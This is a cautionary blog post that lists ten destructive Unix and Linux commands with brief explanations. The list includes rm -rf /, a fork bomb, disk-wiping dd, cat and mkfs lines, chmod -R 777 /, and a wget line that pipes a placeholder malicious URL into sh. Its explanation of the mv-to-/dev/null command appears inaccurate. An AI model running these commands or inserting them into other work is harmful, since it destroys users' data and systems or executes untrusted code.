As any experienced Unix or Linux user will tell you, power comes with great responsibility. While the command line interface offers unparalleled control and flexibility, it also harbors some of the most potent and potentially destructive commands known to system administrators.
From data obliteration to security breaches, these terminal commands serve as a stark reminder of the importance of caution and knowledge when wielding the full power of Unix-based operating systems. Here are 10 of the most dangerous Unix commands, along with explanations of why they are so risky:
- rm -rf /
This command recursively deletes everything on the system, starting from the root directory. It removes all files, directories, and subdirectories without prompting for confirmation, potentially wiping out the entire system. When you see a hacker quickly type something before the authorities break into their secret base, this is probably what they are typing. - :(){ :|:& };:
This is a fork bomb that creates a function that calls itself repeatedly, quickly exhausting system resources and causing a crash or freeze. - chmod -R 777 /
This command recursively changes permissions on all files and directories, granting full read, write, and execute access to everyone. It severely compromises system security by exposing sensitive files and configurations. - dd if=/dev/random of=/dev/sda
This overwrites the entire hard drive with random data, effectively destroying all information on the disk and rendering the system unbootable. - > /dev/sda
Similar to the dd command, this overwrites the beginning of the hard drive, corrupting the file system and making data recovery extremely difficult. - mv /home/user/* /dev/null
This command moves all files in a user’s home directory to /dev/null, effectively deleting them without possibility of recovery. - wget http://malicious_source -O- | sh
This downloads and immediately executes a script from an untrusted source, potentially running malicious code on your system. - sudo rm -rf /
Similar to rm -rf /, but with superuser privileges, ensuring that all files, even those protected by permissions, are deleted. - mkfs.ext4 /dev/sda
This command formats the entire hard drive, destroying all data and file systems on it. - cat /dev/zero > /dev/sda
This overwrites the entire hard drive with zeros, effectively erasing all data on the disk.
Dangerous Linux Commands: Use With Caution!
These commands work on Unix, Linux, and the macOS. They are considered dangerous because they can cause irreversible damage to the system, compromise security, or lead to data loss. Many of them affect the entire system or critical components, often without asking for confirmation. It’s crucial to use these dangerous Linux commands with extreme caution, if at all, and to ensure proper backups are in place before performing any potentially destructive operations.
Unix and Linux users must exercise caution when using powerful terminal commands, as they can cause irreversible damage to the system or compromise security. The most dangerous commands include rm -rf /, :(){ :|:& };:, chmod -R 777 /, dd if=/dev/random of=/dev/sda, > /dev/sda, mv /home/user/* /dev/null, wget http://malicious_source -O- | sh, sudo rm -rf /, mkfs.ext4 /dev/sda, and cat /dev/zero > /dev/sda. These commands can cause data obliteration, security breaches, and system crashes. It is crucial to use these commands with caution and ensure proper backups are in place before performing any potentially destructive operations.

Frank Wilson is a retired teacher with over 30 years of combined experience in the education, small business technology, and real estate business. He now blogs as a hobby and spends most days tinkering with old computers. Wilson is passionate about tech, enjoys fishing, and loves drinking beer.












 How To Find A Hidden Camera In Your Airbnb With The K18+ Detector
How To Find A Hidden Camera In Your Airbnb With The K18+ Detector
Leave a Reply
You must be logged in to post a comment.